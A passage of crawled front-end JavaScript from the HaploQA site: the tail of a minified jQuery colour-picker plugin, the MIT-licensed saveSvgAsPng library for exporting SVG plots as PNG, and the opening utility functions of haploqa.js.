.minicolors-opacity-slider")){switch(b.control){case"wheel":r=C.width()/2-F.x,c=C.height()/2-F.y,l=Math.sqrt(r*r+c*c),d=Math.atan2(c,r),0>d&&(d+=2*Math.PI),l>75&&(l=75,F.x=69-75*Math.cos(d),F.y=69-75*Math.sin(d)),s=g(l/.75,0,100),o=g(180*d/Math.PI,0,360),n=g(100-Math.floor(j.y*(100/M.height())),0,100),u=w({h:o,s:s,b:n}),M.css("backgroundColor",w({h:o,s:s,b:100}));break;case"saturation":o=g(parseInt(F.x*(360/C.width()),10),0,360),s=g(100-Math.floor(j.y*(100/M.height())),0,100),n=g(100-Math.floor(F.y*(100/C.height())),0,100),u=w({h:o,s:s,b:n}),M.css("backgroundColor",w({h:o,s:100,b:n})),v.find(".minicolors-grid-inner").css("opacity",s/100);break;case"brightness":o=g(parseInt(F.x*(360/C.width()),10),0,360),s=g(100-Math.floor(F.y*(100/C.height())),0,100),n=g(100-Math.floor(j.y*(100/M.height())),0,100),u=w({h:o,s:s,b:n}),M.css("backgroundColor",w({h:o,s:s,b:100})),v.find(".minicolors-grid-inner").css("opacity",1-n/100);break;default:o=g(360-parseInt(j.y*(360/M.height()),10),0,360),s=g(Math.floor(F.x*(100/C.width())),0,100),n=g(100-Math.floor(F.y*(100/C.height())),0,100),u=w({h:o,s:s,b:n}),C.css("backgroundColor",w({h:o,s:100,b:100}))}if(f=b.opacity?parseFloat(1-D.y/x.height()).toFixed(2):1,b.opacity&&i.attr("data-opacity",f),"rgb"===p){var T=k(u),f=""===i.attr("data-opacity")?1:g(parseFloat(i.attr("data-opacity")).toFixed(2),0,1);(isNaN(f)||!b.opacity)&&(f=1),i.minicolors("rgbObject").a<=1&&T&&b.opacity?value="rgba("+T.r+", "+T.g+", "+T.b+", "+parseFloat(f)+")":value="rgb("+T.r+", "+T.g+", "+T.b+")"}else value=h(u,b.letterCase);i.val(value)}y.find("span").css({backgroundColor:u,opacity:f}),e(i,value,f)}function r(i,t){var a,o,s=i.attr("data-format"),n=i.attr("data-keywords"),r,c,l,v,y,M=i.parent(),k=i.data("minicolors-settings"),x=M.find(".minicolors-swatch"),z=M.find(".minicolors-grid"),I=M.find(".minicolors-slider"),S=M.find(".minicolors-opacity-slider"),F=z.find("[class$=-picker]"),j=I.find("[class$=-picker]"),D=S.find("[class$=-picker]");switch(m(i.val())?(a=b(i.val()),alpha=g(parseFloat(f(i.val())).toFixed(2),0,1),alpha&&i.attr("data-opacity",alpha)):a=h(d(i.val(),!0),k.letterCase),a||(a=h(p(k.defaultValue,!0),k.letterCase)),o=C(a),n=n?$.map(n.split(","),function(i){return $.trim(i.toLowerCase())}):[],""!==i.val()&&$.inArray(i.val().toLowerCase(),n)>-1?value=h(i.val()):value=m(i.val())?u(i.val()):a,t||i.val(value),k.opacity&&(r=""===i.attr("data-opacity")?1:g(parseFloat(i.attr("data-opacity")).toFixed(2),0,1),isNaN(r)&&(r=1),i.attr("data-opacity",r),x.find("span").css("opacity",r),l=g(S.height()-S.height()*r,0,S.height()),D.css("top",l+"px")),"transparent"===i.val().toLowerCase()&&x.find("span").css("opacity",0),x.find("span").css("backgroundColor",a),k.control){case"wheel":v=g(Math.ceil(.75*o.s),0,z.height()/2),y=o.h*Math.PI/180,c=g(75-Math.cos(y)*v,0,z.width()),l=g(75-Math.sin(y)*v,0,z.height()),F.css({top:l+"px",left:c+"px"}),l=150-o.b/(100/z.height()),""===a&&(l=0),j.css("top",l+"px"),I.css("backgroundColor",w({h:o.h,s:o.s,b:100}));break;case"saturation":c=g(5*o.h/12,0,150),l=g(z.height()-Math.ceil(o.b/(100/z.height())),0,z.height()),F.css({top:l+"px",left:c+"px"}),l=g(I.height()-o.s*(I.height()/100),0,I.height()),j.css("top",l+"px"),I.css("backgroundColor",w({h:o.h,s:100,b:o.b})),M.find(".minicolors-grid-inner").css("opacity",o.s/100);break;case"brightness":c=g(5*o.h/12,0,150),l=g(z.height()-Math.ceil(o.s/(100/z.height())),0,z.height()),F.css({top:l+"px",left:c+"px"}),l=g(I.height()-o.b*(I.height()/100),0,I.height()),j.css("top",l+"px"),I.css("backgroundColor",w({h:o.h,s:o.s,b:100})),M.find(".minicolors-grid-inner").css("opacity",1-o.b/100);break;default:c=g(Math.ceil(o.s/(100/z.width())),0,z.width()),l=g(z.height()-Math.ceil(o.b/(100/z.height())),0,z.height()),F.css({top:l+"px",left:c+"px"}),l=g(I.height()-o.h/(360/I.height()),0,I.height()),j.css("top",l+"px"),z.css("backgroundColor",w({h:o.h,s:100,b:100}))}i.data("minicolors-initialized")&&e(i,value,r)}function e(i,t,a){var o=i.data("minicolors-settings"),s=i.data("minicolors-lastChange");s&&s.value===t&&s.opacity===a||(i.data("minicolors-lastChange",{value:t,opacity:a}),o.change&&(o.changeDelay?(clearTimeout(i.data("minicolors-changeTimeout")),i.data("minicolors-changeTimeout",setTimeout(function(){o.change.call(i.get(0),t,a)},o.changeDelay))):o.change.call(i.get(0),t,a)),i.trigger("change").trigger("input"))}function c(i){var t=d($(i).val(),!0),a=k(t),o=$(i).attr("data-opacity");return a?(void 0!==o&&$.extend(a,{a:parseFloat(o)}),a):null}function l(i,t){var a=d($(i).val(),!0),o=k(a),s=$(i).attr("data-opacity");return o?(void 0===s&&(s=1),t?"rgba("+o.r+", "+o.g+", "+o.b+", "+parseFloat(s)+")":"rgb("+o.r+", "+o.g+", "+o.b+")"):null}function h(i,t){return"uppercase"===t?i.toUpperCase():i.toLowerCase()}function d(i,t){return i=i.replace(/^#/g,""),i.match(/^[A-F0-9]{3,6}/gi)?3!==i.length&&6!==i.length?"":(3===i.length&&t&&(i=i[0]+i[0]+i[1]+i[1]+i[2]+i[2]),"#"+i):""}function u(i,t){var a=i.replace(/[^\d,.]/g,""),o=a.split(","),s;return o[0]=g(parseInt(o[0],10),0,255),o[1]=g(parseInt(o[1],10),0,255),o[2]=g(parseInt(o[2],10),0,255),o[3]&&(o[3]=g(parseFloat(o[3],10),0,1)),t?{r:o[0],g:o[1],b:o[2],a:o[3]?o[3]:null}:"undefined"!=typeof o[3]&&o[3]<=1?"rgba("+o[0]+", "+o[1]+", "+o[2]+", "+o[3]+")":"rgb("+o[0]+", "+o[1]+", "+o[2]+")"}function p(i,t){return m(i)?u(i):d(i,t)}function g(i,t,a){return t>i&&(i=t),i>a&&(i=a),i}function m(i){return rgb=i.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),rgb&&4===rgb.length?!0:!1}function f(i){return i=i.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+(\.\d{1,2})?|\.\d{1,2})[\s+]?/i),i&&6===i.length?i[4]:"1"}function v(i){var t={},a=Math.round(i.h),o=Math.round(255*i.s/100),s=Math.round(255*i.b/100);if(0===o)t.r=t.g=t.b=s;else{var n=s,r=(255-o)*s/255,e=(n-r)*(a%60)/60;360===a&&(a=0),60>a?(t.r=n,t.b=r,t.g=r+e):120>a?(t.g=n,t.b=r,t.r=n-e):180>a?(t.g=n,t.r=r,t.b=r+e):240>a?(t.b=n,t.r=r,t.g=n-e):300>a?(t.b=n,t.g=r,t.r=r+e):360>a?(t.r=n,t.g=r,t.b=n-e):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}}function b(i){return i=i.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),i&&4===i.length?"#"+("0"+parseInt(i[1],10).toString(16)).slice(-2)+("0"+parseInt(i[2],10).toString(16)).slice(-2)+("0"+parseInt(i[3],10).toString(16)).slice(-2):""}function y(i){var t=[i.r.toString(16),i.g.toString(16),i.b.toString(16)];return $.each(t,function(i,a){1===a.length&&(t[i]="0"+a)}),"#"+t.join("")}function w(i){return y(v(i))}function C(i){var t=M(k(i));return 0===t.s&&(t.h=360),t}function M(i){var t={h:0,s:0,b:0},a=Math.min(i.r,i.g,i.b),o=Math.max(i.r,i.g,i.b),s=o-a;return t.b=o,t.s=0!==o?255*s/o:0,0!==t.s?i.r===o?t.h=(i.g-i.b)/s:i.g===o?t.h=2+(i.b-i.r)/s:t.h=4+(i.r-i.g)/s:t.h=-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t}function k(i){return i=parseInt(i.indexOf("#")>-1?i.substring(1):i,16),{r:i>>16,g:(65280&i)>>8,b:255&i}}$.minicolors={defaults:{animationSpeed:50,animationEasing:"swing",change:null,changeDelay:0,control:"hue",dataUris:!0,defaultValue:"",format:"hex",hide:null,hideSpeed:100,inline:!1,keywords:"",letterCase:"lowercase",opacity:!1,position:"bottom left",show:null,showSpeed:100,theme:"default"}},$.extend($.fn,{minicolors:function(s,n){switch(s){case"destroy":return $(this).each(function(){t($(this))}),$(this);case"hide":return o(),$(this);case"opacity":return void 0===n?$(this).attr("data-opacity"):($(this).each(function(){r($(this).attr("data-opacity",n))}),$(this));case"rgbObject":return c($(this),"rgbaObject"===s);case"rgbString":case"rgbaString":return l($(this),"rgbaString"===s);case"settings":return void 0===n?$(this).data("minicolors-settings"):($(this).each(function(){var i=$(this).data("minicolors-settings")||{};t($(this)),$(this).minicolors($.extend(!0,i,n))}),$(this));case"show":return a($(this).eq(0)),$(this);case"value":return void 0===n?$(this).val():($(this).each(function(){"object"==typeof n?(n.opacity&&$(this).attr("data-opacity",g(n.opacity,0,1)),n.color&&$(this).val(n.color)):$(this).val(n),r($(this))}),$(this));default:return"create"!==s&&(n=s),$(this).each(function(){i($(this),n)}),$(this)}}}),$(document).on("mousedown.minicolors touchstart.minicolors",function(i){$(i.target).parents().add(i.target).hasClass("minicolors")||o()}).on("mousedown.minicolors touchstart.minicolors",".minicolors-grid, .minicolors-slider, .minicolors-opacity-slider",function(i){var t=$(this);i.preventDefault(),$(document).data("minicolors-target",t),s(t,i,!0)}).on("mousemove.minicolors touchmove.minicolors",function(i){var t=$(document).data("minicolors-target");t&&s(t,i)}).on("mouseup.minicolors touchend.minicolors",function(){$(this).removeData("minicolors-target")}).on("mousedown.minicolors touchstart.minicolors",".minicolors-swatch",function(i){var t=$(this).parent().find(".minicolors-input");i.preventDefault(),a(t)}).on("focus.minicolors",".minicolors-input",function(){var i=$(this);i.data("minicolors-initialized")&&a(i)}).on("blur.minicolors",".minicolors-input",function(){var i=$(this),t=i.attr("data-keywords"),a=i.data("minicolors-settings"),o,s,n;i.data("minicolors-initialized")&&(t=t?$.map(t.split(","),function(i){return $.trim(i.toLowerCase())}):[],""!==i.val()&&$.inArray(i.val().toLowerCase(),t)>-1?value=i.val():(m(i.val())?s=u(i.val(),!0):(o=d(i.val(),!0),s=o?k(o):null),null===s?value=a.defaultValue:"rgb"===a.format?value=u(a.opacity?"rgba("+s.r+","+s.g+","+s.b+","+i.attr("data-opacity")+")":"rgb("+s.r+","+s.g+","+s.b+")"):value=y(s)),n=a.opacity?i.attr("data-opacity"):1,"transparent"===value.toLowerCase()&&(n=0),i.closest(".minicolors").find(".minicolors-swatch > span").css("opacity",n),i.val(value),""===i.val()&&i.val(p(a.defaultValue,!0)),i.val(h(i.val(),a.letterCase)))}).on("keydown.minicolors",".minicolors-input",function(i){var t=$(this);if(t.data("minicolors-initialized"))switch(i.keyCode){case 9:o();break;case 13:case 27:o(),t.blur()}}).on("keyup.minicolors",".minicolors-input",function(){var i=$(this);i.data("minicolors-initialized")&&r(i,!0)}).on("paste.minicolors",".minicolors-input",function(){var i=$(this);i.data("minicolors-initialized")&&setTimeout(function(){r(i,!0)},1)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/js/saveSvgAsPng.js
body_size: 17723
content:
/**
 *
 * script to save a D3 plot (svg) as a png. MIT license - author Eric Shull (github.com/exupero/saveSvgAsPng)
 *
 * The MIT License (MIT)

Copyright (c) 2014 Eric Shull

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
 *
 *
 *
 */


(function() {
  var out$ = typeof exports != 'undefined' && exports || typeof define != 'undefined' && {} || this;

  var doctype = '<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]>';

  function isElement(obj) {
    return obj instanceof HTMLElement || obj instanceof SVGElement;
  }

  function requireDomNode(el) {
    if (!isElement(el)) {
      throw new Error('an HTMLElement or SVGElement is required; got ' + el);
    }
  }

  function isExternal(url) {
    return url && url.lastIndexOf('http',0) == 0 && url.lastIndexOf(window.location.host) == -1;
  }

  function inlineImages(el, callback) {
    requireDomNode(el);

    var images = el.querySelectorAll('image'),
        left = images.length,
        checkDone = function() {
          if (left === 0) {
            callback();
          }
        };

    checkDone();
    for (var i = 0; i < images.length; i++) {
      (function(image) {
        var href = image.getAttributeNS("http://www.w3.org/1999/xlink", "href");
        if (href) {
          if (isExternal(href.value)) {
            console.warn("Cannot render embedded images linking to external hosts: "+href.value);
            return;
          }
        }
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext('2d');
        var img = new Image();
        img.crossOrigin="anonymous";
        href = href || image.getAttribute('href');
        if (href) {
          img.src = href;
          img.onload = function() {
            canvas.width = img.width;
            canvas.height = img.height;
            ctx.drawImage(img, 0, 0);
            image.setAttributeNS("http://www.w3.org/1999/xlink", "href", canvas.toDataURL('image/png'));
            left--;
            checkDone();
          }
          img.onerror = function() {
            console.log("Could not load "+href);
            left--;
            checkDone();
          }
        } else {
          left--;
          checkDone();
        }
      })(images[i]);
    }
  }

  function styles(el, options, cssLoadedCallback) {
    var selectorRemap = options.selectorRemap;
    var modifyStyle = options.modifyStyle;
    var css = "";
    // each font that has extranl link is saved into queue, and processed
    // asynchronously
    var fontsQueue = [];
    var sheets = document.styleSheets;
    for (var i = 0; i < sheets.length; i++) {
      try {
        var rules = sheets[i].cssRules;
      } catch (e) {
        console.warn("Stylesheet could not be loaded: "+sheets[i].href);
        continue;
      }

      if (rules != null) {
        for (var j = 0, match; j < rules.length; j++, match = null) {
          var rule = rules[j];
          if (typeof(rule.style) != "undefined") {
            var selectorText;

            try {
              selectorText = rule.selectorText;
            } catch(err) {
              console.warn('The following CSS rule has an invalid selector: "' + rule + '"', err);
            }

            try {
              if (selectorText) {
                match = el.querySelector(selectorText) || el.parentNode.querySelector(selectorText);
              }
            } catch(err) {
              console.warn('Invalid CSS selector "' + selectorText + '"', err);
            }

            if (match) {
              var selector = selectorRemap ? selectorRemap(rule.selectorText) : rule.selectorText;
              var cssText = modifyStyle ? modifyStyle(rule.style.cssText) : rule.style.cssText;
              css += selector + " { " + cssText + " }\n";
            } else if(rule.cssText.match(/^@font-face/)) {
              // below we are trying to find matches to external link. E.g.
              // @font-face {
              //   // ...
              //   src: local('Abel'), url(https://fonts.gstatic.com/s/abel/v6/UzN-iejR1VoXU2Oc-7LsbvesZW2xOQ-xsNqO47m55DA.woff2);
              // }
              //
              // This regex will save extrnal link into first capture group
              var fontUrlRegexp = /url\(["']?(.+?)["']?\)/;
              // TODO: This needs to be changed to support multiple url declarations per font.
              var fontUrlMatch = rule.cssText.match(fontUrlRegexp);

              var externalFontUrl = (fontUrlMatch && fontUrlMatch[1]) || '';
              var fontUrlIsDataURI = externalFontUrl.match(/^data:/);
              if (fontUrlIsDataURI) {
                // We should ignore data uri - they are already embedded
                externalFontUrl = '';
              }

              if (externalFontUrl === 'about:blank') {
                // no point trying to load this
                externalFontUrl = '';
              }

              if (externalFontUrl) {
                // okay, we are lucky. We can fetch this font later

                //handle url if relative
                if (externalFontUrl.startsWith('../')) {
                  externalFontUrl = sheets[i].href + '/../' + externalFontUrl
                } else if (externalFontUrl.startsWith('./')) {
                  externalFontUrl = sheets[i].href + '/.' + externalFontUrl
                }

                fontsQueue.push({
                  text: rule.cssText,
                  // Pass url regex, so that once font is downladed, we can run `replace()` on it
                  fontUrlRegexp: fontUrlRegexp,
                  format: getFontMimeTypeFromUrl(externalFontUrl),
                  url: externalFontUrl
                });
              } else {
                // otherwise, use previous logic
                css += rule.cssText + '\n';
              }
            }
          }
        }
      }
    }

    // Now all css is processed, it's time to handle scheduled fonts
    processFontQueue(fontsQueue);

    function getFontMimeTypeFromUrl(fontUrl) {
      var supportedFormats = {
        'woff2': 'font/woff2',
        'woff': 'font/woff',
        'otf': 'application/x-font-opentype',
        'ttf': 'application/x-font-ttf',
        'eot': 'application/vnd.ms-fontobject',
        'sfnt': 'application/font-sfnt',
        'svg': 'image/svg+xml'
      };
      var extensions = Object.keys(supportedFormats);
      for (var i = 0; i < extensions.length; ++i) {
        var extension = extensions[i];
        // TODO: This is not bullet proof, it needs to handle edge cases...
        if (fontUrl.indexOf('.' + extension) > 0) {
          return supportedFormats[extension];
        }
      }

      // If you see this error message, you probably need to update code above.
      console.error('Unknown font format for ' + fontUrl+ '; Fonts may not be working correctly');
      return 'application/octet-stream';
    }

    function processFontQueue(queue) {
      if (queue.length > 0) {
        // load fonts one by one until we have anything in the queue:
        var font = queue.pop();
        processNext(font);
      } else {
        // no more fonts to load.
        cssLoadedCallback(css);
      }

      function processNext(font) {
        // TODO: This could benefit from caching.
        var oReq = new XMLHttpRequest();
        oReq.addEventListener('load', fontLoaded);
        oReq.addEventListener('error', transferFailed);
        oReq.addEventListener('abort', transferFailed);
        oReq.open('GET', font.url);
        oReq.responseType = 'arraybuffer';
        oReq.send();

        function fontLoaded() {
          // TODO: it may be also worth to wait until fonts are fully loaded before
          // attempting to rasterize them. (e.g. use https://developer.mozilla.org/en-US/docs/Web/API/FontFaceSet )
          var fontBits = oReq.response;
          var fontInBase64 = arrayBufferToBase64(fontBits);
          updateFontStyle(font, fontInBase64);
        }

        function transferFailed(e) {
          console.warn('Failed to load font from: ' + font.url);
          console.warn(e)
          css += font.text + '\n';
          processFontQueue(queue);
        }

        function updateFontStyle(font, fontInBase64) {
          var dataUrl = 'url("data:' + font.format + ';base64,' + fontInBase64 + '")';
          css += font.text.replace(font.fontUrlRegexp, dataUrl) + '\n';

          // schedule next font download on next tick.
          setTimeout(function() {
            processFontQueue(queue)
          }, 0);
        }

      }
    }

    function arrayBufferToBase64(buffer) {
      var binary = '';
      var bytes = new Uint8Array(buffer);
      var len = bytes.byteLength;

      for (var i = 0; i < len; i++) {
          binary += String.fromCharCode(bytes[i]);
      }

      return window.btoa(binary);
    }
  }

  function getDimension(el, clone, dim) {
    var v = (el.viewBox && el.viewBox.baseVal && el.viewBox.baseVal[dim]) ||
      (clone.getAttribute(dim) !== null && !clone.getAttribute(dim).match(/%$/) && parseInt(clone.getAttribute(dim))) ||
      el.getBoundingClientRect()[dim] ||
      parseInt(clone.style[dim]) ||
      parseInt(window.getComputedStyle(el).getPropertyValue(dim));
    return (typeof v === 'undefined' || v === null || isNaN(parseFloat(v))) ? 0 : v;
  }

  function reEncode(data) {
    data = encodeURIComponent(data);
    data = data.replace(/%([0-9A-F]{2})/g, function(match, p1) {
      var c = String.fromCharCode('0x'+p1);
      return c === '%' ? '%25' : c;
    });
    return decodeURIComponent(data);
  }

  out$.prepareSvg = function(el, options, cb) {
    requireDomNode(el);

    options = options || {};
    options.scale = options.scale || 1;
    options.responsive = options.responsive || false;
    var xmlns = "http://www.w3.org/2000/xmlns/";

    inlineImages(el, function() {
      var outer = document.createElement("div");
      var clone = el.cloneNode(true);
      var width, height;
      if(el.tagName == 'svg') {
        width = options.width || getDimension(el, clone, 'width');
        height = options.height || getDimension(el, clone, 'height');
      } else if(el.getBBox) {
        var box = el.getBBox();
        width = box.x + box.width;
        height = box.y + box.height;
        clone.setAttribute('transform', clone.getAttribute('transform').replace(/translate\(.*?\)/, ''));

        var svg = document.createElementNS('http://www.w3.org/2000/svg','svg')
        svg.appendChild(clone)
        clone = svg;
      } else {
        console.error('Attempted to render non-SVG element', el);
        return;
      }

      clone.setAttribute("version", "1.1");
      if (!clone.getAttribute('xmlns')) {
        clone.setAttributeNS(xmlns, "xmlns", "http://www.w3.org/2000/svg");
      }
      if (!clone.getAttribute('xmlns:xlink')) {
        clone.setAttributeNS(xmlns, "xmlns:xlink", "http://www.w3.org/1999/xlink");
      }

      if (options.responsive) {
        clone.removeAttribute('width');
        clone.removeAttribute('height');
        clone.setAttribute('preserveAspectRatio', 'xMinYMin meet');
      } else {
        clone.setAttribute("width", width * options.scale);
        clone.setAttribute("height", height * options.scale);
      }

      clone.setAttribute("viewBox", [
        options.left || 0,
        options.top || 0,
        width,
        height
      ].join(" "));

      var fos = clone.querySelectorAll('foreignObject > *');
      for (var i = 0; i < fos.length; i++) {
        if (!fos[i].getAttribute('xmlns')) {
          fos[i].setAttributeNS(xmlns, "xmlns", "http://www.w3.org/1999/xhtml");
        }
      }

      outer.appendChild(clone);

      // In case of custom fonts we need to fetch font first, and then inline
      // its url into data-uri format (encode as base64). That's why style
      // processing is done asynchonously. Once all inlining is finshed
      // cssLoadedCallback() is called.
      styles(el, options, cssLoadedCallback);

      function cssLoadedCallback(css) {
        // here all fonts are inlined, so that we can render them properly.
        var s = document.createElement('style');
        s.setAttribute('type', 'text/css');
        s.innerHTML = "<![CDATA[\n" + css + "\n]]>";
        var defs = document.createElement('defs');
        defs.appendChild(s);
        clone.insertBefore(defs, clone.firstChild);

        if (cb) {
          var outHtml = outer.innerHTML;
          outHtml = outHtml.replace(/NS\d+:href/gi, 'xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href');
          cb(outHtml, width, height);
        }
      }
    });
  }

  out$.svgAsDataUri = function(el, options, cb) {
    out$.prepareSvg(el, options, function(svg) {
      var uri = 'data:image/svg+xml;base64,' + window.btoa(reEncode(doctype + svg));
      if (cb) {
        cb(uri);
      }
    });
  }

  out$.svgAsPngUri = function(el, options, cb) {
    requireDomNode(el);

    options = options || {};
    options.encoderType = options.encoderType || 'image/png';
    options.encoderOptions = options.encoderOptions || 0.8;

    var convertToPng = function(src, w, h) {
      var canvas = document.createElement('canvas');
      var context = canvas.getContext('2d');
      canvas.width = w;
      canvas.height = h;

      if(options.canvg) {
        options.canvg(canvas, src);
      } else {
        context.drawImage(src, 0, 0);
      }

      if(options.backgroundColor){
        context.globalCompositeOperation = 'destination-over';
        context.fillStyle = options.backgroundColor;
        context.fillRect(0, 0, canvas.width, canvas.height);
      }

      var png;
      try {
        png = canvas.toDataURL(options.encoderType, options.encoderOptions);
      } catch (e) {
        if ((typeof SecurityError !== 'undefined' && e instanceof SecurityError) || e.name == "SecurityError") {
          console.error("Rendered SVG images cannot be downloaded in this browser.");
          return;
        } else {
          throw e;
        }
      }
      cb(png);
    }

    if(options.canvg) {
      out$.prepareSvg(el, options, convertToPng);
    } else {
      out$.svgAsDataUri(el, options, function(uri) {
        var image = new Image();

        image.onload = function() {
          convertToPng(image, image.width, image.height);
        }

        image.onerror = function() {
          console.error(
            'There was an error loading the data URI as an image on the following SVG\n',
            window.atob(uri.slice(26)), '\n',
            "Open the following link to see browser's diagnosis\n",
            uri);
        }

        image.src = uri;
      });
    }
  }

  out$.download = function(name, uri) {
    if (navigator.msSaveOrOpenBlob) {
      navigator.msSaveOrOpenBlob(uriToBlob(uri), name);
    } else {
      var saveLink = document.createElement('a');
      var downloadSupported = 'download' in saveLink;
      if (downloadSupported) {
        saveLink.download = name;
        saveLink.style.display = 'none';
        document.body.appendChild(saveLink);
        try {
          var blob = uriToBlob(uri);
          var url = URL.createObjectURL(blob);
          saveLink.href = url;
          saveLink.onclick = function() {
            requestAnimationFrame(function() {
              URL.revokeObjectURL(url);
            })
          };
        } catch (e) {
          console.warn('This browser does not support object URLs. Falling back to string URL.');
          saveLink.href = uri;
        }
        saveLink.click();
        document.body.removeChild(saveLink);
      }
      else {
        window.open(uri, '_temp', 'menubar=no,toolbar=no,status=no');
      }
    }
  }

  function uriToBlob(uri) {
    var byteString = window.atob(uri.split(',')[1]);
    var mimeString = uri.split(',')[0].split(':')[1].split(';')[0]
    var buffer = new ArrayBuffer(byteString.length);
    var intArray = new Uint8Array(buffer);
    for (var i = 0; i < byteString.length; i++) {
      intArray[i] = byteString.charCodeAt(i);
    }
    return new Blob([buffer], {type: mimeString});
  }

  out$.saveSvg = function(el, name, options) {
    requireDomNode(el);

    options = options || {};
    out$.svgAsDataUri(el, options, function(uri) {
      out$.download(name, uri);
    });
  }

  out$.saveSvgAsPng = function(el, name, options) {
    requireDomNode(el);

    options = options || {};
    out$.svgAsPngUri(el, options, function(uri) {
      out$.download(name, uri);
    });
  }

  // if define is defined create as an AMD module
  if (typeof define !== 'undefined') {
    define(function() {
      return out$;
    });
  }

})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/js/haploqa.js
body_size: 39939
content:
// forward slashes don't work well in URI components even when encoded as %2F. Many server side implementations
// still stumble on them. We can encode/decode the string with a simple scheme like:
// 'hi / there / \\ dude / \\f\\b\\\\'.replace(/\\/g, '\\b').replace(/\//g, '\\f').replace(/\\f/g, '/').replace(/\\b/g, '\\');
function encURIComp(str) {
    if (str) {
        return encodeURIComponent(str.replace(/\\/g, '\\b').replace(/\//g, '\\f'));
    }
}

function decURIComp(str) {
    if(str) {
        return decodeURIComponent(str).replace(/\\f/g, '/').replace(/\\b/g, '\\');
    }
}

var entityMap = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    '"': '&quot;',
    "'": '&#39;',
    '/': '&#x2F;',
    '`': '&#x60;',
    '=': '&#x3D;'
};

/**
 * escapeHtml copied from mustache.js which uses the MIT License
 */
function escapeHtml(string) {
    return String(string).replace(/[&<>"'`=\/]/g, function fromEntityMap(s) {
        return entityMap[s];
    });
}

function deepCopyObj(obj) {
    return $.extend(true, {}, obj);
}

function showConfirmMessage(msg) {
    $('#confirm-modal').modal();
    $('#confirm-modal-message').text(msg);
}

function showNotificationMessage(msg) {
    $('#notification-modal').modal();
    $('#notification-modal-message').text(msg);
}

function showErrorMessage(msg) {
    $('#error-modal').modal();
    $('#error-modal-message').text(msg);
}

function anyResultsPending(haploData) {
    var anyPending = false;
    $.each(haploData.viterbi_haplotypes.chromosome_data, function(chr, haplos) {
        if(haplos.results_pending) {
            anyPending = true;

            // break loop
            return false;
        }
    });

    return anyPending;
}

function parseInterval(intervalStr) {
    var match = intervalStr.match(/^\s*(Chr)?([a-z0-9]+)\s*[:\s]\s*([0-9]+)(Mb)?\s*[-\s]\s*([0-9]+)(Mb)?\s*$/i);
    if(match === null) {
        return null;
    } else {
        var startNum = parseInt(match[3]);
        var startMb = typeof match[4] !== 'undefined';

        var endNum = parseInt(match[5]);
        var endMb = typeof match[6] !== 'undefined';

        var interval = {
            chr: match[2],
            startPos: startMb ? startNum * 1000000 : startNum,
            endPos: endMb ? endNum * 1000000 : endNum
        };

        interval.size = interval.endPos - interval.startPos + 1;

        return interval;
    }
}

function discardDupElems(arr, elemToIdStr) {
    var seenIdStrs = {};
    return arr.filter(function(elem) {
        var str = elem;
        if(elemToIdStr) {
            str = elemToIdStr(elem);
        }

        if(seenIdStrs.hasOwnProperty(str)) {
            return false;
        } else {
            seenIdStrs[str] = null;
            return true;
        }
    });
}

/**
 * A little "class" to help out with tri state checkboxes.
 */
function TriStateCheckbox(checkbox) {
    var self = this;

    var checkedVal = checkbox.prop("checked");
    var indeterminatePropName = "indeterminate";

    /**
     * Set this to a function value that should be called when the state changes. This event
     * will not be fired in response to programatic state changes (via the checked function)
     */
    this.onTriStateChanged = null;

    /**
     * Get or set the checked state of this checkbox. The checked val can be true, false or
     * null (which represents the indeterminate state)
     * @param {boolean} [val]
     * @return {boolean} iff this function is called with no val argument the current state is returned
     */
    this.checked = function(val) {
        if(typeof val === 'undefined') {
            return checkedVal;
        } else {
            checkedVal = val;
            oldCheckedVal = checkedVal;
            if(val === null) {
                checkbox.prop(indeterminatePropName, true);
                checkbox.prop("checked", false);
            } else {
                checkbox.prop(indeterminatePropName, false);
                checkbox.prop("checked", val);
            }
        }
    };

    var oldCheckedVal = checkedVal;
    var changeFunc = function() {
        checkbox.prop(indeterminatePropName, false);
        checkedVal = checkbox.prop("checked");

        // don't do anything if the value hasn't changed
        if(checkedVal !== oldCheckedVal) {
            oldCheckedVal = checkedVal;

            // notify the listener
            if(self.onTriStateChanged) {
                self.onTriStateChanged();
            }
        }
    };

    checkbox.on("change", changeFunc);
}

/**
 * a class to simplify working with bootstrap dropdowns. For this to work all of the clickable
 * 'a' element must have a 'data-value' attribute. These values must correspond to the string
 * values used in the value getter/setter function. Any item under dropdownDiv with an
 * data-dropdown-label will have its text set to match the text of the selected 'a'
 * @param dropdownDiv
 *      the 'div' containing the 'button' and 'ul' elements for the dropdown.
 * @constructor
 */
